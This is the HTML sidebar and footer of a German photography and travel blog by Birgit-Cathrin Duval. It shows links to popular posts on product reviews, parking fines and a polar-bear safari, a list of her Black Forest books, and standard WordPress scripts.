</ul></nav></aside><aside id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h1 class="widget-title">Beliebteste Beiträge</h1><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-left-thumbs"><ul><li><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Arca_X_1" style="" title="Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><span class="tptn_title">Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht</span></a><span class="tptn_excerpt"> Hallo und herzlich Willkommen auf meiner Seite. Es freut mich, dass du dich für guten Kaffee begeisterst und du gerne neue Zubereitungsarten ausprobierst.&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Foto" style="" title="30 Euro für Parkverstoß - ist das überhaupt zulässig?" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><span class="tptn_title">30 Euro für Parkverstoß &#8211; ist das überhaupt zulässig?</span></a><span class="tptn_excerpt"> Parkplätze sind begehrt - vor allem die, die keine Gebühren kosten. Als Kunde eines Einkaufscenters kommt man in der Regel in den Genuss&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/joe-nimble-mountain-addict-testbericht/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-120x120.jpeg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Mountain_Addict_1" style="" title="Joe Nimble Mountain Addict Testbericht" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-188x188.jpeg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-188x188.jpeg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/joe-nimble-mountain-addict-testbericht/"     class="tptn_link"><span class="tptn_title">Joe Nimble Mountain Addict Testbericht</span></a><span class="tptn_excerpt"> Ein wenig sieht er aus wie ein Wanderschuh auf Speed. Mit urbanem Style und Design passt der Joe Nimble Mountain Addict optisch eher&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/artwood-black-forest-ein-hoodie-wie-heimat-und-zuhause/"     class="tptn_link"><img width="120" height="90" src="https://www.takkiwrites.com/wp-content/uploads/dscn3701.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Artwood Black Forest - Ein Hoodie wie Heimat und Zuhause" style="" title="Artwood Black Forest - Ein Hoodie wie Heimat und Zuhause" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/dscn3701.jpg 640w, https://www.takkiwrites.com/wp-content/uploads/dscn3701-474x355.jpg 474w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/dscn3701.jpg 640w, https://www.takkiwrites.com/wp-content/uploads/dscn3701-474x355.jpg 474w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/artwood-black-forest-ein-hoodie-wie-heimat-und-zuhause/"     class="tptn_link"><span class="tptn_title">Artwood Black Forest &#8211; Ein Hoodie wie Heimat und Zuhause</span></a><span class="tptn_excerpt"> Artwood Black Forest, die Klamottenschmiede aus dem Schwarzwald  präsentiert einen neuen Style: Der Hoody BIG MURI. Ein Hoody wie Heimat und ZuHause mit körpernaher&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/eisbaeren-fotosafari-auf-der-seal-river-lodge/"     class="tptn_link"><img width="120" height="80" src="https://www.takkiwrites.com/wp-content/uploads/2012/11/Polar-Bear-walking-towards-me1.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Polar-Bear-walking-towards-me" style="" title="Eisbär-Fotosafari auf der Seal River Lodge" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2012/11/Polar-Bear-walking-towards-me1.jpg 1024w, https://www.takkiwrites.com/wp-content/uploads/2012/11/Polar-Bear-walking-towards-me1-474x315.jpg 474w, https://www.takkiwrites.com/wp-content/uploads/2012/11/Polar-Bear-walking-towards-me1-900x598.jpg 900w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2012/11/Polar-Bear-walking-towards-me1.jpg 1024w, https://www.takkiwrites.com/wp-content/uploads/2012/11/Polar-Bear-walking-towards-me1-474x315.jpg 474w, https://www.takkiwrites.com/wp-content/uploads/2012/11/Polar-Bear-walking-towards-me1-900x598.jpg 900w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/eisbaeren-fotosafari-auf-der-seal-river-lodge/"     class="tptn_link"><span class="tptn_title">Eisbär-Fotosafari auf der Seal River Lodge</span></a><span class="tptn_excerpt"> Auge in Auge mit dem Eisbär, der keine zehn Meter an mir vorbei tappt, nachts bei minus 18 Grad (mit Windchill-Faktor minus 30&hellip;</span></span></li></ul><div class="tptn_clear"></div></div><br /><!-- Cached output. Cached time is 3600 seconds --></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Journalistin &#8211; Fotografin</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-111150640" class="widget widget_text">			<div class="textwidget"><div id="takkilogo"><h1 class="site-title site-title-takki"><a rel="home" href="https://www.takkiwrites.com/">Birgit-Cathrin Duval</a></h1>
<h2 class="site-description site-description-takki"><a rel="home" href="https://www.takkiwrites.com/">Journalistin. Fotografin.</a></h2></div></div>
		</aside><aside id="simple-social-icons-2" class="widget simple-social-icons"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/Birgit-Cathrin-Duval-Photography/449170878467841" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/takkiwrites" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/Takkiwrites" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/takkitube" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></aside><aside id="text-111150641" class="widget widget_text">			<div class="textwidget"><h1 class="site-title site-title-takki" style="text-align:center;margin: -15px 0 0 5px;">Bilder. Texte. Reportagen.</h1></div>
		</aside><aside id="text-111150642" class="widget widget_text"><h1 class="widget-title">Meine Bücher</h1>			<div class="textwidget"><ul class="takki-projekte">
<li><a href="/101-highlights-gipfeltouren-suedschwarzwald/" data-type="post" data-id="9423" data-mce-href="/101-highlights-gipfeltouren-suedschwarzwald/">Gipfeltouren Südschwarzwald</a></li>
<li><a href="/kraftorte-im-suedlichen-schwarzwald/" data-type="post" data-mce-href="/kraftorte-im-suedlichen-schwarzwald/">Kraftorte südlicher Schwarzwald</a></li>
<li><a title="Kraftorte im Schwarzwald" href="/kraftorte-im-schwarzwald/" data-mce-href="/kraftorte-im-schwarzwald/">Kraftorte nördlicher Schwarzwald</a></li>
<li><a href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/" data-mce-href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/">Sagenhafte Geschichten</a></li>
<li><a href="/impulsheft-fotografie/" data-mce-href="/impulsheft-fotografie/">Impuls Fotografieren</a></li>
<li><a href="/vom-schrott-zum-segen/" data-mce-href="/vom-schrott-zum-segen/">Vom Schrott zum Segen</a></li>
</ul>
</div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="nav_menu-5" class="widget widget_nav_menu"><nav class="menu-fusszeile-container" aria-label="Menü"><ul id="menu-fusszeile" class="menu"><li id="menu-item-5322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5322"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-5323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5323"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">Über mich</a></li>
<li id="menu-item-5324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5324"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
</ul></nav></aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
												<a href="https://de.wordpress.org/" class="imprint">
					Mit Stolz präsentiert von WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfourteen-child\/*","\/wp-content\/themes\/twentyfourteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #5d5d5d !important; border-radius: 20px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #bf603d !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #bf603d !important; }</style><style id='tptn-style-left-thumbs-widget_tptn_pop-2-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
			.tptn_posts_widget-widget_tptn_pop-2 img.tptn_thumb {
				width: 65px !important;
				height: 65px !important;
			}
			
</style>
<script src="https://www.takkiwrites.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script id="wp-jquery-lightbox-js-extra">
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"Vorheriges Bild","nextLinkTitle":"N\u00e4chstes Bild","closeTitle":"Bildergalerie schlie\u00dfen","image":"Bild ","of":" von ","download":"Herunterladen","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website verwendet Cookies, um Ihnen den bestmöglichen Service zu bieten. Wenn Sie auf der Seite weitersurfen stimmen Sie der <a style="color:#fff" href="https://www.takkiwrites.com/impressum/#googleadsense"><u>Cookie-Nutzung</u></a> zu.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>
